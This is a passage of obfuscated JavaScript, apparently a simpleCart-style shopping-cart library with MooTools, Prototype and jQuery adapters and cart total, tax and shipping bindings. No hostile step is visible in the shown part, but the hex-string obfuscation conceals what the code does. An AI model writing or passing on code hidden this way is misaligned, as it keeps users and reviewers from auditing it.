-_0x2657a6._0x450d17,_0x5c63b4);}_0x9bbbda[_0x22d290(0x42f,_0x5ba3c5._0x2338c2)]('\x2e'+_0x193bf8+'\x5f'+_0xe2d85,_0x2c2479);});});},'\x73\x65\x74\x4f\x75\x74\x6c\x65\x74':function(_0x504760,_0x3b4aa4){function _0x317aac(_0xbd3a19,_0x16ba30){return _0x370f3c(_0xbd3a19,_0x16ba30- -0x32b);}var _0x16e065=_0x3b4aa4[_0x317aac(_0x3c7922._0x25dfd0,0x208)](_0x9bbbda,_0x504760);_0x1111a4(_0x16e065)&&_0x16e065['\x65\x6c']?_0x9bbbda['\x24'](_0x504760)['\x68\x74\x6d\x6c']('\x20')[_0x317aac(_0x3c7922._0x25dfd0,_0x3c7922._0x4a76da)](_0x16e065):_0x555539(_0x16e065)||_0x9bbbda['\x24'](_0x504760)[_0x317aac('\x46\x5d\x4c\x4f',-0xfb)](_0x16e065);},'\x62\x69\x6e\x64\x49\x6e\x70\x75\x74\x73':function(_0x7015ab){function _0x172e0d(_0xb418f7,_0x1b90a9){return _0x370f3c(_0x1b90a9,_0xb418f7- -0x1c);}_0x9bbbda[_0x172e0d(0x13b,_0x5c738f._0x31cfc3)](_0x7015ab,function(_0x2cfa30){var _0x316beb={_0x4bb4d4:0x54};function _0x29b486(_0x298f39,_0xb9e4fe){return _0x172e0d(_0x298f39- -_0x316beb._0x4bb4d4,_0xb9e4fe);}_0x9bbbda[_0x29b486(_0x27f9c5._0x1758d4,'\x29\x30\x31\x76')]('\x2e'+_0x193bf8+'\x5f'+_0x2cfa30[_0x29b486(_0x27f9c5._0x41255f,_0x27f9c5._0x48d27d)],_0x2cfa30[_0x29b486(_0x27f9c5._0x3d069f,'\x67\x41\x26\x4c')],_0x2cfa30[_0x29b486(0x312,'\x4f\x6f\x21\x5b')]);});},'\x73\x65\x74\x49\x6e\x70\x75\x74':function(_0x33d3c0,_0x152a80,_0x271dc1){function _0x54c518(_0xd91df2,_0xf4c15b){return _0x370f3c(_0xd91df2,_0xf4c15b- -0x2a8);}_0x9bbbda['\x24'](_0x33d3c0)[_0x54c518('\x79\x24\x53\x4c',-_0x256f12._0x3187e3)](_0x152a80,_0x271dc1);}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x34cc68,0x5f4)]=function(_0x557d35){function _0x6efccc(_0x4571c6,_0x325cda){return _0x370f3c(_0x4571c6,_0x325cda- -0x23e);}this[_0x6efccc('\x53\x42\x4c\x26',_0x1f810d._0x492c1f)](_0x557d35),this[_0x6efccc('\x64\x6e\x4b\x77',_0x1f810d._0x624a9f)]=_0x557d35||null;},_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x1cbb62,{'\x4d\x6f\x6f\x54\x6f\x6f\x6c\x73':{'\x74\x65\x78\x74':function(_0x1cf1e0){function _0x3eb7dd(_0x42289c,_0x57df8a){return _0x370f3c(_0x57df8a,_0x42289c- -_0x22c3c9._0x5c6d4e);}return this[_0x3eb7dd(-0x23d,_0x2a4f41._0x548c44)](_0x28bb05,_0x1cf1e0);},'\x68\x74\x6d\x6c':function(_0x11e27b){function _0x16de52(_0x18c49d,_0x918a9c){return _0x370f3c(_0x918a9c,_0x18c49d- -0xb5);}return this[_0x16de52(_0x24f839._0x11df91,'\x43\x30\x49\x76')](_0x3f4d11,_0x11e27b);},'\x76\x61\x6c':function(_0x419434){function _0x3a1e02(_0x4ba066,_0x272cb5){return _0x370f3c(_0x272cb5,_0x4ba066-_0xbd4b13._0x463571);}return this[_0x3a1e02(0x56e,_0x7d524c._0x4c7a05)](_0x3e04eb,_0x419434);},'\x61\x74\x74\x72':function(_0x1690eb,_0x109c4a){function _0x203685(_0x2f43cb,_0xb952d8){return _0x370f3c(_0x2f43cb,_0xb952d8-0xa9);}return _0x555539(_0x109c4a)?this['\x65\x6c'][0x0]&&this['\x65\x6c'][0x0][_0x203685('\x43\x30\x49\x76',0x601)](_0x1690eb):(this['\x65\x6c'][_0x203685('\x4a\x67\x4a\x74',_0x13dd9d._0x312b1a)](_0x1690eb,_0x109c4a),this);},'\x72\x65\x6d\x6f\x76\x65':function(){return this['\x65\x6c']['\x64\x69\x73\x70\x6f\x73\x65'](),null;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x28a0e9){function _0x5c054f(_0x749962,_0x2dc7bb){return _0x370f3c(_0x749962,_0x2dc7bb-0x11d);}return this['\x65\x6c'][_0x5c054f(_0x14a7a3._0x3691e4,0x673)](_0x28a0e9),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x23c29d){function _0xb730ef(_0x41454f,_0x2d7e9c){return _0x370f3c(_0x41454f,_0x2d7e9c-0x21a);}return this['\x65\x6c'][_0xb730ef(_0x4ef72d._0x3f0b01,_0x4ef72d._0x11f0ab)+'\x73'](_0x23c29d),this;},'\x61\x70\x70\x65\x6e\x64':function(_0x168a22){function _0x29acdb(_0x4d9e28,_0xdf703e){return _0x370f3c(_0x4d9e28,_0xdf703e- -0x3dd);}return this['\x65\x6c'][_0x29acdb('\x62\x58\x26\x26',_0x22fe5c._0x3534a1)](_0x168a22['\x65\x6c']),this;},'\x65\x61\x63\x68':function(_0x292c33){var _0x492783={_0x478a49:0x215};return _0x557a8d(_0x292c33)&&_0x9bbbda['\x65\x61\x63\x68'](this['\x65\x6c'],function(_0x3a236d,_0x4fa6cb,_0x478b89){function _0x1bceb4(_0xf93e6c,_0x8a480a){return _0x286d(_0x8a480a- -_0x492783._0x478a49,_0xf93e6c);}_0x292c33[_0x1bceb4('\x40\x56\x6f\x7a',0x6)](_0x4fa6cb,_0x4fa6cb,_0x3a236d,_0x478b89);}),this;},'\x63\x6c\x69\x63\x6b':function(_0x4fc349){var _0x161fa2={_0x513df0:'\x29\x30\x31\x76'},_0x252127={_0x3f9953:0x25c,_0x5af889:'\x76\x49\x7a\x66'},_0x537edd={_0x2de089:0x189};function _0x2aafb5(_0x5f36fa,_0x3001a6){return _0x370f3c(_0x5f36fa,_0x3001a6-_0x537edd._0x2de089);}return _0x557a8d(_0x4fc349)?this[_0x2aafb5(_0x4c3d0f._0x5d0c13,0x387)](function(_0x4a17b3){function _0x92e928(_0x46fa91,_0x2a5cc3){return _0x2aafb5(_0x2a5cc3,_0x46fa91- -0x42e);}_0x4a17b3[_0x92e928(0x174,_0x161fa2._0x513df0)](_0x4c1a9f,function(_0x115cde){function _0x44ca73(_0x4287d9,_0x599748){return _0x92e928(_0x4287d9- -0x196,_0x599748);}_0x4fc349[_0x44ca73(_0x252127._0x3f9953,_0x252127._0x5af889)](_0x4a17b3,_0x115cde);});}):_0x555539(_0x4fc349)&&this['\x65\x6c']['\x66\x69\x72\x65\x45\x76\x65\x6e\x74'](_0x4c1a9f),this;},'\x6c\x69\x76\x65':function(_0x449b26,_0x57ddb7){var _0x47e3b0={_0x38fe3f:0x239};function _0x4ef121(_0x308a45,_0x16053d){return _0x370f3c(_0x308a45,_0x16053d-_0x47e3b0._0x38fe3f);}var _0x39f1d4=this[_0x4ef121('\x30\x30\x45\x36',_0x51ee60._0x184d46)];_0x557a8d(_0x57ddb7)&&_0x9bbbda['\x24'](_0x4ef121('\x50\x66\x44\x65',0x857))['\x65\x6c'][_0x4ef121(_0x51ee60._0x358a3a,0x70b)](_0x449b26+_0x4ef121('\x42\x79\x36\x68',0x429)+_0x39f1d4+'\x29',function(_0x18eed9,_0x34d268){_0x57ddb7['\x63\x61\x6c\x6c'](_0x34d268,_0x18eed9);});},'\x6d\x61\x74\x63\x68':function(_0x2db8a2){function _0x6da457(_0x52da7d,_0x579753){return _0x370f3c(_0x52da7d,_0x579753-0x241);}return this['\x65\x6c'][_0x6da457('\x52\x53\x79\x63',0x56e)](_0x2db8a2);},'\x70\x61\x72\x65\x6e\x74':function(){function _0x1a7fe1(_0x374339,_0x47e106){return _0x370f3c(_0x374339,_0x47e106-0x2b1);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x1a7fe1('\x53\x21\x55\x42',_0x1e456f._0x4eed8f)]());},'\x66\x69\x6e\x64':function(_0x4573fa){function _0x443b76(_0x34bc67,_0x2b406a){return _0x370f3c(_0x34bc67,_0x2b406a-0x15a);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x443b76('\x4c\x69\x4b\x61',_0x33143f._0x3e13f4)+'\x73'](_0x4573fa));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x7edba4){return _0x9bbbda['\x24'](this['\x65\x6c']['\x67\x65\x74\x50\x61\x72\x65\x6e\x74'](_0x7edba4));},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){var _0x4f2f9c={_0x4f84f4:0x33f};function _0x54c700(_0x2354b1,_0x31409a){return _0x370f3c(_0x31409a,_0x2354b1-_0x4f2f9c._0x4f84f4);}return this[_0x54c700(0x7ab,_0x46e91b._0x11b3ad)]('\x2a');},'\x74\x61\x67':function(){function _0x4ad6fc(_0x329ce2,_0x1cbeab){return _0x370f3c(_0x329ce2,_0x1cbeab- -_0x54668d._0x1dccc5);}return this['\x65\x6c'][0x0][_0x4ad6fc(_0x3bed86._0x59d08e,_0x3bed86._0x2c557e)];},'\x73\x75\x62\x6d\x69\x74':function(){return this['\x65\x6c'][0x0]['\x73\x75\x62\x6d\x69\x74'](),this;},'\x63\x72\x65\x61\x74\x65':function(_0x453937){this['\x65\x6c']=_0x369f42(_0x453937);}},'\x50\x72\x6f\x74\x6f\x74\x79\x70\x65':{'\x74\x65\x78\x74':function(_0x46077c){function _0x1217e7(_0x2c7417,_0x1a89fc){return _0x370f3c(_0x1a89fc,_0x2c7417- -0x35);}return _0x555539(_0x46077c)?this['\x65\x6c'][0x0][_0x1217e7(_0xd6cae6._0x328446,'\x52\x53\x79\x63')]:(this['\x65\x61\x63\x68'](function(_0x10293e,_0x362a8d){var _0x5b272e={_0x3c351a:0x1ac};function _0xffc7a3(_0x5aa113,_0x557152){return _0x1217e7(_0x557152- -_0x5b272e._0x3c351a,_0x5aa113);}$(_0x362a8d)[_0xffc7a3('\x30\x30\x45\x36',_0x3b4677._0xc73fc8)](_0x46077c);}),this);},'\x68\x74\x6d\x6c':function(_0x2d994b){function _0x92b59c(_0x2ea6a6,_0xcf75ea){return _0x370f3c(_0xcf75ea,_0x2ea6a6-0x2c8);}return this[_0x92b59c(_0x211c3e._0x532497,_0x211c3e._0x3b83a8)](_0x2d994b);},'\x76\x61\x6c':function(_0x2fc448){var _0x5eca43={_0x1f77d1:0xec};function _0xe0aebd(_0x474fb4,_0x113fea){return _0x370f3c(_0x474fb4,_0x113fea- -_0x5eca43._0x1f77d1);}return this[_0xe0aebd(_0x1c7ad5._0xee29e7,0x1bb)](_0x3e04eb,_0x2fc448);},'\x61\x74\x74\x72':function(_0x1aaafe,_0x4c15ab){function _0x3483c4(_0x285049,_0x10cbcc){return _0x370f3c(_0x285049,_0x10cbcc- -_0x57f96c._0x9fb5b4);}return _0x555539(_0x4c15ab)?this['\x65\x6c'][0x0][_0x3483c4('\x59\x64\x50\x73',0x31c)+_0x3483c4(_0x11762._0x3fddf8,0x237)](_0x1aaafe):(this['\x65\x61\x63\x68'](function(_0x4a4219,_0x3f64ca){var _0x12db26={_0x26d1d0:0x1d7};function _0xfd71f0(_0x19bbf2,_0x276fcb){return _0x3483c4(_0x19bbf2,_0x276fcb-_0x12db26._0x26d1d0);}$(_0x3f64ca)['\x77\x72\x69\x74\x65\x41\x74\x74\x72\x69'+_0xfd71f0(_0x46c4b5._0x14d1fc,0x369)](_0x1aaafe,_0x4c15ab);}),this);},'\x61\x70\x70\x65\x6e\x64':function(_0xed4ab0){var _0x3f79ff={_0x168ae1:0x20};function _0x19ee52(_0x189355,_0x596524){return _0x370f3c(_0x596524,_0x189355- -_0x24d151._0x23b888);}return this[_0x19ee52(_0x463044._0x5031f8,_0x463044._0x3322ed)](function(_0x968036,_0x526b97){function _0x3016d5(_0x176bad,_0x4a41bd){return _0x19ee52(_0x4a41bd-0x14,_0x176bad);}_0xed4ab0['\x65\x6c']?_0xed4ab0[_0x3016d5(_0x4897de._0x19a692,-0x53)](function(_0x5deebf,_0x51151a){function _0x59f620(_0x323552,_0x3d2da5){return _0x3016d5(_0x323552,_0x3d2da5- -0x14);}$(_0x526b97)[_0x59f620('\x67\x41\x26\x4c',_0x3f79ff._0x168ae1)+'\x64'](_0x51151a);}):_0x1ee096(_0xed4ab0)&&$(_0x526b97)[_0x3016d5('\x37\x64\x21\x26',_0x4897de._0xf048f2)+'\x64'](_0xed4ab0);}),this;},'\x72\x65\x6d\x6f\x76\x65':function(){function _0x5402a7(_0x111a42,_0x232e25){return _0x370f3c(_0x232e25,_0x111a42-0x334);}return this[_0x5402a7(0x506,'\x4a\x67\x4a\x74')](function(_0x46ec6d,_0xb3b8e1){$(_0xb3b8e1)['\x72\x65\x6d\x6f\x76\x65']();}),this;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x36349b){return this['\x65\x61\x63\x68'](function(_0xafda5e,_0x1bb07d){function _0x162012(_0xe1a05f,_0x4c18ab){return _0x286d(_0x4c18ab- -0x3aa,_0xe1a05f);}$(_0x1bb07d)[_0x162012('\x40\x56\x6f\x7a',-0x198)+'\x6d\x65'](_0x36349b);}),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x548f2b){var _0x2a96db={_0x567a37:0x549,_0x11a8ab:0x8a8,_0x3da982:'\x37\x64\x21\x26'};function _0x11b517(_0xc0ccc7,_0x27e4fb){return _0x370f3c(_0xc0ccc7,_0x27e4fb-0xa3);}return this[_0x11b517(_0x88a9ef._0x3017b8,0x750)](function(_0x3750e7,_0x3c44f6){var _0x42d7df={_0x14a9aa:0x2a0};function _0x1f6b97(_0x5c67ea,_0x34755d){return _0x11b517(_0x34755d,_0x5c67ea-_0x42d7df._0x14a9aa);}$(_0x3c44f6)[_0x1f6b97(_0x2a96db._0x567a37,'\x41\x7a\x41\x6e')+_0x1f6b97(_0x2a96db._0x11a8ab,_0x2a96db._0x3da982)](_0x548f2b);}),this;},'\x65\x61\x63\x68':function(_0x56f903){var _0x2edb12={_0x26703a:'\x76\x49\x7a\x66'};function _0x1e745c(_0x57550b,_0x59d509){return _0x370f3c(_0x59d509,_0x57550b-0x2b);}return _0x557a8d(_0x56f903)&&_0x9bbbda[_0x1e745c(0x5b6,'\x78\x37\x4b\x77')](this['\x65\x6c'],function(_0x436d52,_0x3bba52,_0x2dcf87){var _0x5536ac={_0x550738:0x16};function _0x48cdfd(_0x28a4d9,_0x60ae37){return _0x1e745c(_0x60ae37-_0x5536ac._0x550738,_0x28a4d9);}_0x56f903[_0x48cdfd(_0x2edb12._0x26703a,0x6d8)](_0x3bba52,_0x3bba52,_0x436d52,_0x2dcf87);}),this;},'\x63\x6c\x69\x63\x6b':function(_0x397231){function _0x5d1fb9(_0x3890b2,_0x4f6515){return _0x370f3c(_0x3890b2,_0x4f6515-0x48);}return _0x557a8d(_0x397231)?this[_0x5d1fb9(_0x872d3e._0x541343,0x24a)](function(_0x45294b,_0x439698){$(_0x439698)['\x6f\x62\x73\x65\x72\x76\x65'](_0x4c1a9f,function(_0x4624ec){_0x397231['\x63\x61\x6c\x6c'](_0x439698,_0x4624ec);});}):_0x555539(_0x397231)&&this[_0x5d1fb9('\x4a\x67\x4a\x74',_0x872d3e._0x1715a6)](function(_0x3e272d,_0x4bed56){$(_0x4bed56)['\x66\x69\x72\x65'](_0x4c1a9f);}),this;},'\x6c\x69\x76\x65':function(_0x4ebe62,_0xa89717){function _0x103665(_0xbddcc,_0x1b3657){return _0x370f3c(_0xbddcc,_0x1b3657- -0x3c);}if(_0x557a8d(_0xa89717)){var _0x220266=this[_0x103665(_0xc8fde3._0x351dad,_0xc8fde3._0x1a9112)];_0x530d16[_0x103665(_0xc8fde3._0x1ff4dd,_0xc8fde3._0x2b95a5)](_0x4ebe62,function(_0x5e0292,_0x43e9cd){var _0x13788a={_0x8fb1f0:0x20c};function _0xb92f7c(_0x4afafe,_0x423ef4){return _0x103665(_0x4afafe,_0x423ef4- -_0x13788a._0x8fb1f0);}_0x43e9cd===_0x369f42(_0x5e0292)[_0xb92f7c('\x24\x6f\x2a\x50',0x40c)+'\x74'](_0x220266)&&_0xa89717[_0xb92f7c(_0x19c65c._0x348099,_0x19c65c._0x2bb66e)](_0x43e9cd,_0x5e0292);});}},'\x70\x61\x72\x65\x6e\x74':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x75\x70']());},'\x66\x69\x6e\x64':function(_0x42b066){function _0x349009(_0x5f1b7b,_0x2fa2d8){return _0x370f3c(_0x5f1b7b,_0x2fa2d8-0x102);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x349009('\x4c\x64\x49\x46',0x291)+_0x349009(_0x57ed0e._0x5aa9f0,_0x57ed0e._0x149afa)+'\x72'](_0x42b066));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x23a307){return _0x9bbbda['\x24'](this['\x65\x6c']['\x75\x70'](_0x23a307));},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74'+'\x73']());},'\x74\x61\x67':function(){return this['\x65\x6c']['\x74\x61\x67\x4e\x61\x6d\x65'];},'\x73\x75\x62\x6d\x69\x74':function(){this['\x65\x6c'][0x0]['\x73\x75\x62\x6d\x69\x74']();},'\x63\x72\x65\x61\x74\x65':function(_0x223204){_0x299997(_0x223204)?this['\x65\x6c']=_0x369f42(_0x223204):_0x1ee096(_0x223204)&&(this['\x65\x6c']=[_0x223204]);}},'\x6a\x51\x75\x65\x72\x79':{'\x70\x61\x73\x73\x74\x68\x72\x6f\x75\x67\x68':function(_0x5aea60,_0xdf9cad){return _0x555539(_0xdf9cad)?this['\x65\x6c'][_0x5aea60]():(this['\x65\x6c'][_0x5aea60](_0xdf9cad),this);},'\x74\x65\x78\x74':function(_0x301ddf){function _0x387a13(_0xe8535c,_0x5037a0){return _0x370f3c(_0xe8535c,_0x5037a0-0x305);}return this[_0x387a13('\x30\x30\x45\x36',0x845)+'\x68'](_0x28bb05,_0x301ddf);},'\x68\x74\x6d\x6c':function(_0x30e5db){return this['\x70\x61\x73\x73\x74\x68\x72\x6f\x75\x67'+'\x68'](_0x3f4d11,_0x30e5db);},'\x76\x61\x6c':function(_0x72b849){function _0x1793da(_0x3a99ba,_0x120db1){return _0x370f3c(_0x3a99ba,_0x120db1-_0x4e0a45._0x59c287);}return this[_0x1793da(_0x569583._0x5ae334,_0x569583._0x59aaf5)+'\x68'](_0x1793da(_0x569583._0x5ae334,_0x569583._0xa09ff9),_0x72b849);},'\x61\x70\x70\x65\x6e\x64':function(_0x51cd72){function _0x52bdbc(_0x32f963,_0x33af0e){return _0x370f3c(_0x32f963,_0x33af0e-_0x19923f._0x52ac9f);}var _0x16934c=_0x51cd72['\x65\x6c']||_0x51cd72;return this['\x65\x6c'][_0x52bdbc(_0x3df95b._0x2cad3e,0x632)](_0x16934c),this;},'\x61\x74\x74\x72':function(_0x5d1388,_0xe57141){var _0x4b2502={_0x36b2c8:0x368};function _0x1ba321(_0x59dd2e,_0x22f7af){return _0x370f3c(_0x59dd2e,_0x22f7af-_0x4b2502._0x36b2c8);}return _0x555539(_0xe57141)?this['\x65\x6c'][_0x1ba321(_0x5801ef._0x5a9455,0x6e2)](_0x5d1388):(this['\x65\x6c'][_0x1ba321(_0x5801ef._0x335e43,_0x5801ef._0x541ed2)](_0x5d1388,_0xe57141),this);},'\x72\x65\x6d\x6f\x76\x65':function(){function _0x4444ce(_0x143c37,_0x152f86){return _0x370f3c(_0x152f86,_0x143c37- -_0x48ac1d._0x52fef9);}return this['\x65\x6c'][_0x4444ce(_0xcd7e60._0x2d5c5f,_0xcd7e60._0x5157eb)](),this;},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(_0x46efe5){return this['\x65\x6c']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x46efe5),this;},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(_0x1d9428){function _0x4042ba(_0x22ad96,_0xc6a76){return _0x370f3c(_0x22ad96,_0xc6a76- -_0x2dcb68._0x192915);}return this['\x65\x6c'][_0x4042ba(_0x5a57ea._0x14354b,0x1af)+'\x73'](_0x1d9428),this;},'\x65\x61\x63\x68':function(_0x58715b){function _0x3c0f04(_0x45dfbb,_0x36608b){return _0x370f3c(_0x36608b,_0x45dfbb-0x381);}return this[_0x3c0f04(0x4dd,'\x31\x53\x70\x47')+'\x68'](_0x3c0f04(_0x2fcee1._0x57bfbc,_0x2fcee1._0x3532cd),_0x58715b);},'\x63\x6c\x69\x63\x6b':function(_0xb01981){function _0xc5076e(_0x440d17,_0x366fd8){return _0x370f3c(_0x440d17,_0x366fd8-0xc4);}return this[_0xc5076e(_0x44153f._0x1288aa,_0x44153f._0x1b2752)+'\x68'](_0x4c1a9f,_0xb01981);},'\x6c\x69\x76\x65':function(_0x286a8e,_0x3a808e){function _0x5a75b4(_0x1fd8e8,_0x17e940){return _0x370f3c(_0x1fd8e8,_0x17e940- -_0x594e22._0x81a4ce);}return _0x369f42(_0x530d16)['\x64\x65\x6c\x65\x67\x61\x74\x65'](this[_0x5a75b4('\x58\x71\x63\x6f',0x236)],_0x286a8e,_0x3a808e),this;},'\x70\x61\x72\x65\x6e\x74':function(){function _0x2c4c34(_0x443ea3,_0xa6e41d){return _0x370f3c(_0x443ea3,_0xa6e41d-0x26d);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x2c4c34(_0x454203._0x36fddd,0x5b0)]());},'\x66\x69\x6e\x64':function(_0x4025ba){function _0x37ad4b(_0x5991f5,_0x3cbf8f){return _0x370f3c(_0x3cbf8f,_0x5991f5- -0x2d2);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x37ad4b(0x344,'\x68\x50\x5d\x23')](_0x4025ba));},'\x63\x6c\x6f\x73\x65\x73\x74':function(_0x115bd2){function _0x1a65d3(_0x612116,_0x239049){return _0x370f3c(_0x612116,_0x239049- -0x284);}return _0x9bbbda['\x24'](this['\x65\x6c'][_0x1a65d3('\x52\x53\x79\x63',_0x1753a7._0x174bc3)](_0x115bd2));},'\x74\x61\x67':function(){function _0x4f153b(_0x144caa,_0x32fc87){return _0x370f3c(_0x144caa,_0x32fc87-0x24e);}return this['\x65\x6c'][0x0][_0x4f153b(_0x395c65._0x1a58a7,0x78b)];},'\x64\x65\x73\x63\x65\x6e\x64\x61\x6e\x74\x73':function(){return _0x9bbbda['\x24'](this['\x65\x6c']['\x66\x69\x6e\x64']('\x2a'));},'\x73\x75\x62\x6d\x69\x74':function(){var _0xe3407={_0x2246d0:0xef};function _0x4304b2(_0x924ec6,_0x316e66){return _0x370f3c(_0x924ec6,_0x316e66-_0xe3407._0x2246d0);}return this['\x65\x6c'][_0x4304b2('\x43\x30\x49\x76',_0x20fdf3._0x595a32)]();},'\x63\x72\x65\x61\x74\x65':function(_0x3e15d1){this['\x65\x6c']=_0x369f42(_0x3e15d1);}}}),_0x9bbbda['\x45\x4c\x45\x4d\x45\x4e\x54']['\x5f']=_0x9bbbda[_0x370f3c(_0xd8ba8._0x574a73,_0xd8ba8._0x27d474)][_0x370f3c(_0xd8ba8._0x10d1a7,0x618)],_0x9bbbda['\x72\x65\x61\x64\x79'](_0x9bbbda['\x73\x65\x74\x75\x70\x56\x69\x65\x77\x54'+'\x6f\x6f\x6c']),_0x9bbbda[_0x370f3c('\x53\x21\x55\x42',0x375)](function(){var _0x542e4f={_0x5d535d:'\x4c\x64\x49\x46',_0x274800:0x3d5,_0x379191:'\x54\x4e\x49\x5a',_0x1541f7:0x823,_0x3026f6:'\x4a\x67\x4a\x74',_0x551f5b:0x596,_0x11bf62:0x572,_0x2cfe40:'\x37\x64\x21\x26',_0xa8caaf:'\x4c\x69\x4b\x61',_0x250753:'\x59\x47\x70\x64',_0x1a90f0:'\x54\x40\x42\x77',_0x5431d9:0x778,_0x537e81:'\x76\x49\x7a\x66'},_0x427b09={_0x36dadf:'\x44\x32\x42\x35',_0xfd0be9:0x169,_0x1e2c4a:0x284,_0x48efa3:'\x2a\x56\x35\x4d',_0x29fa85:'\x76\x49\x7a\x66',_0x408241:'\x43\x30\x49\x76'},_0x4abd6b={_0x138d9f:'\x29\x30\x31\x76',_0xe3e788:0x641,_0x55391:0x651,_0x3da7d8:'\x4e\x77\x49\x26',_0x160200:0x26f},_0x42ea68={_0x42d260:'\x24\x52\x49\x74',_0x229513:0x3b,_0x403959:'\x31\x5e\x74\x39',_0x15aba3:0x1df,_0x58f6a6:0x167},_0x23607a={_0x1e5e91:'\x4c\x64\x49\x46',_0x2050b3:'\x30\x30\x45\x36'},_0x53df58={_0x188ee8:0x447},_0x32229={_0x2e7808:0x175},_0x41d33d={_0x314a20:0x1d},_0x47ab78={_0x5b9439:'\x4e\x77\x49\x26',_0x384452:0x1c2};function _0x43c0d2(_0x337aa8,_0x191f63){return _0x370f3c(_0x191f63,_0x337aa8-0xa3);}_0x9bbbda[_0x43c0d2(0x6ed,'\x40\x56\x6f\x7a')+'\x73']({'\x74\x6f\x74\x61\x6c':function(){function _0x142de3(_0x3b6b46,_0x4c5f04){return _0x43c0d2(_0x4c5f04- -0x257,_0x3b6b46);}return _0x9bbbda[_0x142de3('\x68\x50\x5d\x23',0x4ca)](_0x9bbbda[_0x142de3(_0x47ab78._0x5b9439,_0x47ab78._0x384452)]());},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(){return _0x9bbbda['\x71\x75\x61\x6e\x74\x69\x74\x79']();},'\x69\x74\x65\x6d\x73':function(_0x4ddcd2){var _0x4e99fb={_0x4d2c81:0x3c9};function _0x11c79b(_0x292099,_0x50ccc0){return _0x43c0d2(_0x292099- -_0x4e99fb._0x4d2c81,_0x50ccc0);}_0x9bbbda[_0x11c79b(-_0x41d33d._0x314a20,'\x43\x30\x49\x76')](_0x4ddcd2);},'\x74\x61\x78':function(){function _0x281fa0(_0x3caa16,_0x49c0a3){return _0x43c0d2(_0x49c0a3-_0x32229._0x2e7808,_0x3caa16);}return _0x9bbbda[_0x281fa0(_0x15300f._0xe9f6d8,_0x15300f._0x2ea752)](_0x9bbbda[_0x281fa0('\x51\x38\x75\x64',0x781)]());},'\x74\x61\x78\x52\x61\x74\x65':function(){function _0x32187d(_0x3e516b,_0x360309){return _0x43c0d2(_0x360309- -0x3c,_0x3e516b);}return _0x9bbbda[_0x32187d('\x73\x78\x78\x43',0x39e)]()[_0x32187d('\x30\x30\x45\x36',_0x397507._0x1ab3bd)]();},'\x73\x68\x69\x70\x70\x69\x6e\x67':function(){function _0x2e28ae(_0x910a66,_0xd0f366){return _0x43c0d2(_0x910a66- -_0x53df58._0x188ee8,_0xd0f366);}return _0x9bbbda[_0x2e28ae(0xed,_0x23607a._0x1e5e91)](_0x9bbbda[_0x2e28ae(-0x1d6,_0x23607a._0x2050b3)]());},'\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c':function(){function _0x37cc09(_0x302bb8,_0x23b80f){return _0x43c0d2(_0x302bb8-0x1c4,_0x23b80f);}return _0x9bbbda[_0x37cc09(0x568,'\x33\x5b\x51\x44')](_0x9bbbda['\x67\x72\x61\x6e\x64\x54\x6f\x74\x61\x6c']());}}),_0x9bbbda['\x62\x69\x6e\x64\x49\x6e\x70\x75\x74\x73']([{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(0x254,_0x272af5._0x23b262),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x146ad1(_0x528ed2,_0xcc969c){return _0x43c0d2(_0x528ed2- -0x34a,_0xcc969c);}_0x9bbbda[_0x146ad1(-0x10e,'\x24\x6f\x2a\x50')]();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x43c0d2(_0x272af5._0x18b04b,'\x43\x30\x49\x76'),'\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){_0x9bbbda['\x65\x6d\x70\x74\x79']();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74','\x65\x76\x65\x6e\x74':'\x63\x6c\x69\x63\x6b','\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){function _0x3ffe6b(_0x48afda,_0x555c48){return _0x43c0d2(_0x555c48- -0x3f8,_0x48afda);}_0x9bbbda[_0x3ffe6b(_0x42ea68._0x42d260,-0xac)](_0x9bbbda['\x24'](this)[_0x3ffe6b('\x4e\x77\x49\x26',-_0x42ea68._0x229513)](_0x3ffe6b('\x52\x53\x79\x63',0x2b4))[_0x3ffe6b('\x53\x21\x55\x42',0x27e)]('\x69\x64')[_0x3ffe6b(_0x42ea68._0x403959,_0x42ea68._0x15aba3)]('\x5f')[0x1])['\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74'](),_0x9bbbda[_0x3ffe6b('\x67\x41\x26\x4c',_0x42ea68._0x58f6a6)]();}},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74','\x65\x76\x65\x6e\x74':_0x43c0d2(_0x272af5._0x584315,_0x272af5._0x40e71a),'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(){var _0x2c7b45={_0x141974:0xce};function _0x4dc046(_0x1d003d,_0x2ea39a){return 